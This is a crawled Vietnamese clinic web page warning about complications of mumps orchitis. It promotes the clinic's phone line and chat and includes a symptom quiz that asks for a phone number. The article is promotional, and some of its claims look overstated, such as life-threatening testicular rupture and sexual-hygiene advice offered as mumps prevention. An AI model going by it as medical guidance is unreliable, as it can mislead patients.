

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benhviemtinhhoan.net/canh-bao-bien-chung-viem-tinh-hoan-quai-bi.html
body_size: 9012
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> Cảnh báo biến chứng viêm tinh hoàn quai bị </title>
	<meta name="keywords" content=" biến chứng viêm tinh hoàn quai bị "/>
	<meta name="news_keywords" content=" biến chứng viêm tinh hoàn quai bị " />
	<meta name="description" content=" Cảnh báo biến chứng viêm tinh hoàn quai bị "/>
	<meta property="og:url" content=" https://benhviemtinhhoan.net/canh-bao-bien-chung-viem-tinh-hoan-quai-bi.html " />
	<meta property="og:title" content=" Cảnh báo biến chứng viêm tinh hoàn quai bị " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Cảnh báo biến chứng viêm tinh hoàn quai bị " />
	<meta property="og:image" content=" https://benhviemtinhhoan.net/public/upload/news/1523007459.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<meta property="fb:admins" content="100021513137755"/>
	<meta property="fb:admins" content="816448125137002"/>
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="https://swt.chuabenhtri193.com/">
	<link rel="dns-prefetch" href="https://www.googletagmanager.com/">
	<link rel="dns-prefetch" href="https://fonts.googleapis.com/">
	<link rel="dns-prefetch" href="https://connect.facebook.net/">
	<link rel="dns-prefetch" href="https://www.googleadservices.com/">
	<link rel="dns-prefetch" href="https://www.google-analytics.com/">
	<meta name="google-site-verification" content="6H3bGA3QILMCfon2DLpa9yRi4bD1z5iB6N_OV8bJM7w" />
	<link rel="icon" href="https://benhviemtinhhoan.net/public/upload/siteOption/favicon/1515731801logo.png">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="https://benhviemtinhhoan.net/public/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://benhviemtinhhoan.net/public/bootstrap/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/slick/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/css/style.css">
	  <link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/css/news_detail.css">
	<link href="https://fonts.googleapis.com/css?family=Roboto:900,800,700,600,500,400,300,200" rel="stylesheet">
	<link rel="stylesheet" href="https://benhviemtinhhoan.net/public/font-awesome/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Oswald:700,600,500,400,300,200" rel="stylesheet">
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script src="https://benhviemtinhhoan.net/public/jquery/jquery-3.2.1.min.js"></script>
	<!-- Schema -->
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "MedicalClinic",
    "name": "Phòng khám chữa bệnh viêm tinh hoàn uy tín tại Hà Nội",
    "image": "https://benhviemtinhhoan.net/public/upload/siteOption/1515731801logo.png",
    "@id": "",
    "url": "benhviemtinhhoan.net",
    "telephone": "0243.9656.999",
    "priceRange": "200.000",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "193c1 Bà Triệu - Lê Đại Hành - Hai Bà Trưng - Hà Nội",
      "addressLocality": "Hà Nội",
      "postalCode": "100000",
       "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 21.009475927872288,
      "longitude": 105.8492510912826
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
	      "Monday",
	      "Tuesday",
	      "Wednesday",
	      "Thursday",
	      "Friday",
	      "Saturday",
	      "Sunday"
      ],
      "opens": "08:00",
      "closes": "20:00"
    },
    "sameAs": [
    "https://www.facebook.com/pkdakhoaqtcongdong193/",
    "benhviemtinhhoan.net"
    ]
	}</script>
	  <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Cảnh báo biến chứng viêm tinh hoàn quai bị",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.3",
      "bestRating": "5",
      "ratingCount": "311"
    }
  }</script>
  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Article",
    "headline": "Cảnh báo biến chứng viêm tinh hoàn quai bị",
    "image": "https://benhviemtinhhoan.net/public/upload/news/1523007459.jpg",
    "url": "https://benhviemtinhhoan.net/canh-bao-bien-chung-viem-tinh-hoan-quai-bi.html",
    "datePublished": "2018-04-06",
    "author": {
      "@type": "Person",
      "name": "Tiến sĩ - Bác sĩ CKII Trịnh Tùng"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Phòng khám chữa bệnh viêm tinh hoàn uy tín tại Hà Nội"
    },
    "description": "Cảnh báo biến chứng viêm tinh hoàn quai bị"
  }</script>
  <ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a class="breadcrumbitem1" itemprop="item" href="/">
            <span itemprop="name">Trang chủ</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
        <meta itemprop="position" content="1" />
    </li>

    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a class="breadcrumbitem1" itemprop="item" href="/viem-tinh-hoan.html">
            <span itemprop="name">Vi&ecirc;m tinh ho&agrave;n</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
        <meta itemprop="position" content="2" />
    </li>

    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a class="breadcrumbitem1" itemprop="item" href="/canh-bao-bien-chung-viem-tinh-hoan-quai-bi.html">
            <span itemprop="name">Cảnh b&aacute;o biến chứng vi&ecirc;m tinh ho&agrave;n quai bị</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
        <meta itemprop="position" content="3" />
    </li>
  </ol>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120526473-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-120526473-1');
	</script>
	<!-- Global site tag (gtag.js) - AdWords: 795607561 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-795607561"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-795607561');
    </script>
    <script>
      gtag('event', 'page_view', {
        'send_to': 'AW-795607561',
        'user_id': 'replace with value'
      });
    </script>
</head>
<body>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
<link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/fnote/f_note.css">
	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img src="https://benhviemtinhhoan.net/public/images/bannertop-pc.jpg" alt="">
		</a>
	</div>
	<header>
	<div id="top_bar">
		<div class="container">
			<div id="top_icons">
				<a href="https://www.facebook.com/Ph%C3%B2ng-kh%C3%A1m-h%E1%BA%ADu-m%C3%B4n-tr%E1%BB%B1c-tr%C3%A0ng-H%C3%A0-N%E1%BB%99i-2014070675538408/"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/t0dyia?lang=vi"><i class="fa fa-twitter"></i></a>
				<a href="https://www.linkedin.com/in/ph%C3%B2ng-kh%C3%A1m-%C4%91a-khoa-b%C3%A0-tri%E1%BB%87u-46750b149/"><i class="fa fa-linkedin"></i></a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><i class="fa fa-youtube"></i></a>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div id="top_info">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div id="top_name">
						<div id="logo"><a href="https://benhviemtinhhoan.net"><img src="https://benhviemtinhhoan.net/public/upload/siteOption/1515731801logo.png" alt="Phòng khám đa khoa quốc tế Cộng Đồng"></a></div>
						<div id="site_name">
							<a href="https://benhviemtinhhoan.net"><img src="https://benhviemtinhhoan.net/public/frontend/images/site_name.png" alt="Slogan"></a>
						</div>
						<div class="clear"></div>
					</div>
				</div>
				<div class="col-md-9">
					<div id="menu">
						<ul>
							<li><a href="https://benhviemtinhhoan.net"><i class="fa fa-home"></i></a></li>
							<li><a href="https://benhviemtinhhoan.net/gioi-thieu.html">Giới thiệu</a></li>
							<li><a href="https://benhviemtinhhoan.net/viem-tinh-hoan.html">Viêm tinh hoàn</a></li>
							<li><a href="https://benhviemtinhhoan.net/dieu-tri.html">Điều trị</a></li>
							<li><a href="https://benhviemtinhhoan.net/cam-nang.html">Cẩm nang</a></li>
							<li><a href="https://benhviemtinhhoan.net/chia-se.html">Chia sẻ</a></li>
							<li><a href="https://benhviemtinhhoan.net/hoi-dap">Hỏi đáp</a></li>
							<!-- <li><a href="https://benhviemtinhhoan.net/chan-doan.html">Chẩn đoán</a></li> -->
						</ul>
					</div>
					<div id="top_phone"><a rel="nofollow" href="tel:0243.96.56.999"><img src="https://benhviemtinhhoan.net/public/frontend/images/menu-btn.png" alt="Điện thoại tư vấn"></a></div>
				</div>
			</div>
		</div>
	</div>
	<div id="banner">
		<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"> <img src="https://benhviemtinhhoan.net/public/images/pc-slider-1.jpg" alt="Ưu đãi Phòng khám đa khoa quốc tế Cộng Đồng"> </a>
	</div>
</header>
	
<main>
  <section id="news_detail">
    <div class="container">
      <div class="row">
        <div class="col-md-8">
          <div id="nd_main">
            <div id="breadcrumb">
              <a href="https://benhviemtinhhoan.net/">Trang chủ</a> <i class="fa fa-angle-right"></i> <a href="https://benhviemtinhhoan.net/viem-tinh-hoan.html">Vi&ecirc;m tinh ho&agrave;n</a> <i class="fa fa-angle-right"></i> <a href="https://benhviemtinhhoan.net/canh-bao-bien-chung-viem-tinh-hoan-quai-bi.html">Cảnh báo biến chứng viêm tinh hoàn quai bị</a>
            </div>
          </div>
          <div id="nd_content">
            <h1>Cảnh báo biến chứng viêm tinh hoàn quai bị</h1>
            <div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
              <div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:86%;background: #e74c3c;top:0px;left: 0px;"></div>
              <div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://benhviemtinhhoan.net/public/images/star.png"></div>
            </div>
            <div class="clear"></div>
            <div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.3</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">311</strong> lượt bình chọn</div>
            <div class="clear" style="height: 1px; background: #069B9E;margin:15px 0px;"></div>

            <div class="clear" style="height: 0px; background: #069B9E;margin:15px 0px;"></div>
            <div id="content">
              <p style="text-align: justify;"><strong>Biến chứng viêm tinh hoàn quai bị </strong>có thể xảy ra ở bất kỳ bệnh nhân nào và nguy hiểm nhất là khi bệnh có thể dẫn đến vô sinh, hiếm muộn ở nam giới.</p>

<p style="text-align: justify;">Vậy nên khi có các dấu hiệu viêm tinh hoàn quai bị, người bệnh không được chủ quan mà cần tìm phương pháp điều trị tích cực đề tránh xa biến chứng của bệnh.</p>

<h2 style="text-align: justify;"><span style="color:#008080;"><strong>Biến chứng viêm tinh hoàn quai bị là gì?</strong></span></h2>

<p style="text-align: justify;"><strong>Biến chứng <a href="https://benhviemtinhhoan.net/tim-hieu-ve-bien-chung-viem-tinh-hoan-cua-benh-quai-bi.html"><span style="color:#0000FF;"><u>viêm tinh hoàn quai bị</u></span></a></strong> thường xảy ra khi nam giới không phát hiện bệnh sớm, điều trị bệnh không kịp thời, không đúng cách khiến cho bệnh ngày càng nặng hơn và gây nhiều ảnh hưởng tới sức khỏe và chất lượng cuộc sống.</p>

<p style="text-align: center;"><img alt="Viêm tinh hoàn quai bị có thể gây ra những biến chứng nguy hiểm" src="/public/uploads/images/viem-tinh-hoan-quai-bi.png" style="width: 500px; height: 396px;" /></p>

<p style="text-align: center;"><em>Viêm tinh hoàn quai bị có thể gây ra những biến chứng nguy hiểm</em></p>

<p style="text-align: justify;">Dưới đây là những biến chứng viêm tinh hoàn quai bị nguy hiểm:</p>

<ul>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Gây vô sinh, hiếm muộn</strong></span></li>
</ul>

<p style="text-align: justify;">Tinh hoàn là bộ phận sản xuất và nuôi dưỡng tinh trùng cũng như điều tiết hormone testosterone. Nên khi bị viêm tinh hoàn kéo dài có thể làm suy giảm nội tiết tố, giảm chất lượng và số lượng tinh trùng vào âm đạo. Từ đó, tinh trùng không thể gặp trứng và thụ thai dẫn đến khả năng bị vô sinh, hiếm muộn rất cao.</p>

<ul>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Suy giảm chức năng sinh lý</strong></span></li>
</ul>

<p style="text-align: justify;">Viêm nhiễm tinh hoàn khiến quá trình sản xuất nội tiết tố hormone sinh dục bị ngưng trệ. Điều này không chỉ làm giảm ham muốn tình dục mà còn khiến nam giới gặp phải tình trạng xuất tinh sớm, thậm chí là liệt dương.</p>

<ul>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Teo tinh hoàn</strong></span></li>
</ul>

<p style="text-align: justify;">Viêm tinh hoàn kéo dài không điều trị sẽ gây ra hiện tượng xơ cứng, đau đớn và teo dần đi. Tình trạng teo tinh hoàn có thể xảy ra ở tinh hoàn trái, tinh hoàn phải hoặc cả hai tinh hoàn khiến quá trình sản xuất tinh trùng bị ảnh hưởng, làm giảm số lượng và chất lượng tinh trùng.</p>

<ul>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Apxe bìu</strong></span></li>
</ul>

<p style="text-align: justify;">Tình trạng viêm tinh hoàn kéo dài sẽ lây lan viêm nhiễm sang vùng bìu tạo thành các khối mủ sưng cứng, tấy đỏ ở vùng bìu. Sau một thời gian, các khối mủ tự vỡ tạo và chảy dịch mủ ra ngoài gây ngứa rát, khó chịu. Nếu tình trạng này kéo dài, apxe bìu có thể hoại tử, vỡ tinh hoàn, đe dọa đến tính mạng.</p>

<ul>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Là nguyên nhân gây ra các bệnh viêm nhiễm ở cơ quan xung quanh</strong></span></li>
</ul>

<p style="text-align: justify;">Trường hợp nam giới không chữa trị viêm tinh hoàn sớm sẽ khiến viêm nhiễm lây lan sang khu vực xung quanh gây bệnh. Một số bệnh viêm nhiễm thường gặp như: Viêm niệu đạo, viêm mào tinh, viêm tuyến tiền liệt, viêm đường tiết niệu, viêm bàng quang,…</p>

<p style="text-align: justify;">Bien chung viem tinh hoan sau quai bi có thể gây ra những biến chứng vô cùng nguy hiểm.&nbsp;Vậy cách phòng tránh biến chứng xảy ra như thế nào? Các chuyên gia tại <strong>Phòng Khám Đa Khoa Quốc Tế Cộng Đồng</strong> sẽ tư vấn giúp bạn ở phần dưới đây.</p>

<h3><span style="color:#008080;"><strong>Phòng tránh biến chứng viêm tinh hoàn quai bị</strong></span></h3>

<p style="text-align: center;"><span style="color:#008080;"><strong><img alt="Cách phòng tránh viêm tinh hoàn quai bị" src="/public/uploads/images/luu-y-khi-dieu-tri-viem-tinh-hoan.jpg" style="width: 500px; height: 375px;" /></strong></span></p>

<p style="text-align: justify;">Một trong những việc làm quyết định giúp bạn thoát khỏi biến chứng viêm tinh hoàn quai bị nhanh chóng là thăm khám bệnh kịp thời.</p>

<p style="text-align: justify;">&gt;&gt;&gt;<em><span style="color:#008080;"><strong>Lưu ý:</strong></span></em>&nbsp;Bạn nên thực hiện tại các cơ sở y tế chuyên khoa về nam khoa với sự hỗ trợ của các thiết bị y tế tiên tiến dưới giám sát của các bác sĩ có tay nghề cao.</p>

<p style="text-align: justify;">Bên cạnh việc thăm khám và tuân thủ đúng <a href="https://benhviemtinhhoan.net/phac-do-dieu-tri-viem-tinh-hoan-la-gi.html"><span style="color:#0000FF;"><u><strong>phác đồ điều trị viêm tinh hoàn</strong></u></span></a>&nbsp;của các bác sĩ chủ trị thì bạn cần lưu ý các vấn đề sau để tránh xa biến chứng viêm tinh hoàn quai bị:</p>

<ul>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Thường xuyên vệ sinh bộ phận sinh dục sạch sẽ, nhất là trước và sau khi quan hệ tình dục.</strong></span></li>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Hạn chế quan hệ tình dục và thủ dâm trong thời gian mắc bệnh, không quan hệ tình dục bằng hậu môn.</strong></span></li>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>Không quan hệ tình dục mạnh bạo, liên tục, khi quan hệ phải sử dụng các biện pháp an toàn.</strong></span></li>
	<li style="text-align: justify;"><span style="color:#FF0000;"><strong>- Mặc quần áo thoải mái, khô ráo, tránh mặc đồ lót ẩm ướt.</strong></span></li>
</ul>

<p style="text-align: justify;">Để tìm hiểu thêm về cách điều trị hiệu quả, nhằm tránh các <strong>biến chứng viêm tinh hoàn quai bị</strong>, người bệnh hãy chủ động liên hệ với các bác sĩ chuyên khoa nam khoa của chúng tôi qua số máy <strong>0243.9656.999 </strong><strong>hoặc chát ở khung phí dưới bài viết này. Các bác sĩ tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng luôn sãn sàng giải đáp giúp bạn.</strong></p>

            </div>
                        <div id="post_test">
              <div class="des-test text-center">
                Bài test kiểm tra bạn có bị mắc <strong>bệnh viêm tinh hoàn</strong> hay không
              </div>
              <div id="frm_test">
                <div class="col-md-6 ch1">
                  <div class="tit-tn">
                    <span>Bạn có đau tinh hoàn khi đi tiểu, quan hệ và lúc xuất tinh không?</span>
                  </div>
                  <div class="content-tn">
                    <label class="col-md-6">
                      <input type="radio" class="option-input radio" name="ch1" value="Có">Có
                    </label>
                    <label class="col-md-6">
                      <input type="radio" class="option-input radio" name="ch1" value="Không" checked="">Không
                    </label>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class="col-md-6 ch2">
                  <div class="tit-tn">
                    <span>Tinh hoàn của bạn có bị sưng không?</span>
                  </div>
                  <div class="content-tn">
                    <label class="col-md-6">
                      <input type="radio" class="option-input radio" name="ch2" value="Có">Có
                    </label>
                    <label class="col-md-6">
                      <input type="radio" class="option-input radio" name="ch2" value="Không" checked="">Không
                    </label>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class="col-md-6 ch3">
                  <div class="tit-tn">
                    <span>Trong tinh dịch của bạn có máu hay không?</span>
                  </div>
                  <div class="content-tn">
                    <label class="col-md-6">
                      <input type="radio" class="option-input radio" name="ch3" value="Có">Có
                    </label>
                    <label class="col-md-6">
                      <input type="radio" class="option-input radio" name="ch3" value="Không" checked="">Không
                    </label>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class="col-md-6 ch4">
                  <div class="tit-tn">
                    <span>Bạn đã từng bị quai bị bao giờ chưa?</span>
                  </div>
                  <div class="content-tn">
                    <label class="col-md-6">
                      <input type="radio" class="option-input radio" name="ch4" value="Có">Có
                    </label>
                    <label class="col-md-6">
                      <input type="radio" class="option-input radio" name="ch4" value="Không" checked="">Không
                    </label>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class="clear"></div>
                <div class="test-note text-center">
                  Chú ý: "Kết quả bài kiểm tra sẽ được gửi tới SĐT của bạn trong vòng 30' (Dưới hình thức SMS)"
                </div>
                <div class="wrap_submit d_contact">
                  <input type="hidden" class="d-fullname" value="SEO">
                  <div class="col-md-6">
                    <div class="inputsdt">
                      <span><img src="https://benhviemtinhhoan.net/public/frontend/images_newsdetail/arrow-tn.png" alt="Gửi số điện thoại trắc nghiệm"></span>
                      <input type="number" class="inputnumber d-phone" name="phone" placeholder="Nhập số điện thoại..." required="">
                    </div>
                  </div>
                  <div class="col-md-6 text-right">
                    <button class="btn-test btn-submit d-send">
                      Gửi bài test
                    </button>
                    <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="btn-test btn-giaidap">
                      Giải đáp trực tuyến
                    </a>
                  </div>
                </div>
                <div class="test-note2">
                  Nếu không muốn chờ lâu, vui lòng click "Giải đáp trực tuyến" hoặc click "Gửi bài test" để biết kết quả
                </div>
              </div>
            </div>
                      </div>
          <div id="nd_similar">
            <div id="nds_title">Bài viết liên quan</div>
            <div id="nds_list">
                            <a href="https://benhviemtinhhoan.net/dau-mao-tinh-hoan.html"><i class="fa fa-caret-right"></i>Đau mào tinh hoàn</a>
                            <a href="https://benhviemtinhhoan.net/nang-mao-tinh-hoan-la-gi.html"><i class="fa fa-caret-right"></i>Nang mào tinh hoàn là gì</a>
                            <a href="https://benhviemtinhhoan.net/hien-tuong-tinh-hoan-ben-trai-xe-hon-ben-phai.html"><i class="fa fa-caret-right"></i>Hiện tượng tinh hoàn bên trái xệ hơn bên phải</a>
                            <a href="https://benhviemtinhhoan.net/dau-tinh-hoan-ben-phai.html"><i class="fa fa-caret-right"></i>Đau tinh hoàn bên phải</a>
                            <a href="https://benhviemtinhhoan.net/dau-tinh-hoan-nhung-khong-sung.html"><i class="fa fa-caret-right"></i>Đau tinh hoàn nhưng không sưng</a>
                            <a href="https://benhviemtinhhoan.net/thuoc-nam-chua-viem-mao-tinh-hoan.html"><i class="fa fa-caret-right"></i>Mách bạn bài thuốc nam chữa viêm mào tinh hoàn</a>
                          </div>
          </div>
          <div id="comments">
            <div id="nds_title" style="margin-bottom: 12px;">Để lại bình luận</div>
            <div class="d_contact">
              <input type="hidden" class="d-fullname" value="SEO"/>
              <textarea name="comment" class="form-control d-content" placeholder="Nội dung"></textarea>
              <input type="text" name="name" class="form-control" placeholder="Họ và tên" value="">
              <input type="text" name="phone" class="form-control d-phone" placeholder="Số điện thoại" required value="">
              <button class="d-send"><i class="fa fa-circle-play"></i> Gửi ngay</button>
            </div>
          </div>
          <div class="clear"></div>
          <div id="list_comment">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      </div>
        </div>
        <div class="col-md-4">
          <link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/css/right.css">

<div id="sidebar">
	<div id="sb_news">
		<div class="sb_title">
			<i class="fa fa-file-text-o"></i> Tin mới nhất
		</div>
		<div class="sbn_items">
									<div class="sbn_focus">
				<div class="sbnf_img"><a href="https://benhviemtinhhoan.net/dau-mao-tinh-hoan.html"><img src="https://benhviemtinhhoan.net/public/upload/news/thumb/21532312970.jpg" alt="Đau mào tinh hoàn"></a></div>
				<div class="sbnf_title"><h3><a href="https://benhviemtinhhoan.net/dau-mao-tinh-hoan.html">Đau mào tinh hoàn</a></h3></div>
				<div class="sbnf_des">Đau mào tinh hoàn ở nam giới không chỉ gây ảnh hưởng tới sinh hoạt, chất lượng của cuộc sống...</div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://benhviemtinhhoan.net/nang-mao-tinh-hoan-la-gi.html">Nang mào tinh hoàn là gì</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://benhviemtinhhoan.net/hien-tuong-tinh-hoan-ben-trai-xe-hon-ben-phai.html">Hiện tượng tinh hoàn bên trái xệ hơn bên phải</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://benhviemtinhhoan.net/dau-tinh-hoan-ben-phai.html">Đau tinh hoàn bên phải</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://benhviemtinhhoan.net/dau-tinh-hoan-nhung-khong-sung.html">Đau tinh hoàn nhưng không sưng</a></h3></div>
			</div>
									<div class="sbn_readmore">
				<a href="https://benhviemtinhhoan.net/tin-tuc">Xem thêm</a>
			</div>
		</div>
	</div>
		<div id="sb_share">
		<div class="sb_title">
			<i class="fa fa-share-square-o"></i> Bệnh nhân chia sẻ
		</div>
		<div class="sbn_items">
						<a class="sbs_items" href="https://benhviemtinhhoan.net/dieu-tri-viem-tinh-hoan-bang-dong-y.html"  style="border-top: none;padding-top:0;" >
				<div class="sbs_img"><img src="https://benhviemtinhhoan.net/public/upload/news/thumb/21516441149.jpg" alt="Điều trị viêm tinh hoàn bằng đông y "></div>
				<div class="sbs_title">Điều trị viêm tinh hoàn bằng đông y </div>
			</a>
			<div class="clear"></div>
						<a class="sbs_items" href="https://benhviemtinhhoan.net/benh-viem-tinh-hoan-co-lay-khong-va-lay-theo-duong-nao.html" >
				<div class="sbs_img"><img src="https://benhviemtinhhoan.net/public/upload/news/thumb/21516612024.jpg" alt="Bệnh viêm tinh hoàn có lây không và lây theo đường nào?"></div>
				<div class="sbs_title">Bệnh viêm tinh hoàn có lây không và lây theo đường nào?</div>
			</a>
			<div class="clear"></div>
						<a class="sbs_items" href="https://benhviemtinhhoan.net/viem-tinh-hoan-co-nguy-hiem-khong.html" >
				<div class="sbs_img"><img src="https://benhviemtinhhoan.net/public/upload/news/thumb/21516698304.jpg" alt="Viêm tinh hoàn có nguy hiểm không?"></div>
				<div class="sbs_title">Viêm tinh hoàn có nguy hiểm không?</div>
			</a>
			<div class="clear"></div>
						<div class="sbn_readmore">
				<a href="https://benhviemtinhhoan.net/chia-se.html">Xem thêm</a>
			</div>
		</div>
	</div>
	<div id="sb_banner">
	</div>
</div>

        </div>
      </div>
    </div>
  </section>
</main>
	<footer>
	<div id="footer1">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div id="f_info">
						<div id="f_logo"><a href="https://benhviemtinhhoan.net/"><img src="https://benhviemtinhhoan.net/public/frontend/images/f-logo.png" alt="Footer Logo"></a></div>
						<div id="f_name"><a href="https://benhviemtinhhoan.net/"><img src="https://benhviemtinhhoan.net/public/frontend/images/f-slogan.png" alt="Ph&ograve;ng kh&aacute;m chữa bệnh vi&ecirc;m tinh ho&agrave;n uy t&iacute;n tại H&agrave; Nội"></a></div>
						<div style="clear: both;"></div>
						<div id="f_address">
							<p>
								<img src="http://dakhoacongdong.vn/public/desktop_new/images/icon-4.png" alt="">
								<span>Số 193c1 Bà Triệu, Hai Bà Trưng, Hà Nội</span>
							</p>
							<p>
								<img src="http://dakhoacongdong.vn/public/desktop_new/images/icon-5.png" alt="">
								<span><a href="tel:02439656999">0243.96.56.999</a></span>
							</p>
							<p>
                                <img src="http://dakhoacongdong.vn/public/desktop_new/images/icon-6.png" alt="">
                                <span>8h - 20h (cả chủ nhật, ngày lễ)</span>
                            </p>
						</div>
					</div>
				</div>
				<div class="col-md-4">
					<div id="f_categories">
						<ul>
							<li><a href="https://benhviemtinhhoan.net/"><i class="fa fa-caret-right"></i> Trang chủ</a></li>
							<li><a href="https://benhviemtinhhoan.net/viem-tinh-hoan.html"><i class="fa fa-caret-right"></i> Viêm tinh hoàn</a></li>
							<li><a href="https://benhviemtinhhoan.net/dieu-tri"><i class="fa fa-caret-right"></i> Điều trị</a></li>
							<li><a href="https://benhviemtinhhoan.net/cam-nang.html"><i class="fa fa-caret-right"></i> Cẩm nang</a></li>
							<li><a href="https://benhviemtinhhoan.net/chia-se.html"><i class="fa fa-caret-right"></i> Chia sẻ</a></li>
							<li><a href="https://benhviemtinhhoan.net/hoi-dap"><i class="fa fa-caret-right"></i> Hỏi đáp</a></li>
							<li><a href="https://benhviemtinhhoan.net/chan-doan.html"><i class="fa fa-caret-right"></i> Chẩn đoán</a></li>
						</ul>
					</div>
				</div>
				<div class="col-md-4">
					<div id="f_form">
						<div class="d_contact">
							<input type="hidden" class="d-fullname" value="SEO" />
							<h3><i class="fa fa-calendar-check-o"></i> Đăng ký khám</h3>
							<input type="text" name="name" placeholder="Họ và tên" class="form-control">
							<input id="ff_phone" type="text" name="phone" placeholder="Số điện thoại" class="form-control d-phone" required>
							<input  id="ff_date" type="text" name="date" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Ngày đặt hẹn" class="form-control d-time">
							<div class="clear"></div>
							<textarea name="note" placeholder="Triệu chứng" class="form-control d-content"></textarea>
							<button class="d-send"><i class="fa fa-play-circle-o"></i> Gửi ngay</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div id="f_icons" style="color:#fff;text-transform: capitalize;">
				Phòng khám đa khoa quốc tế cộng đồng
			</div>
		</div>
	</div>
</footer>	<div id="popup-desktop">
	<div class="content-popup">
		<a href="http://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
			<img src="https://benhviemtinhhoan.net/public/frontend/popup/images/popup-desktop-3.png" alt="">
		</a>
		<div class="frm-popup">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO" />
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn" required />
				<button type="submit" class="d-send"><i class="fa fa-paper-plane"></i> Gửi</button>
			</div>
		</div>
		<div class="my_close"><a href="javascript:;" class="popup_desktop_close">X</a></div>
	</div>
</div>
<style>
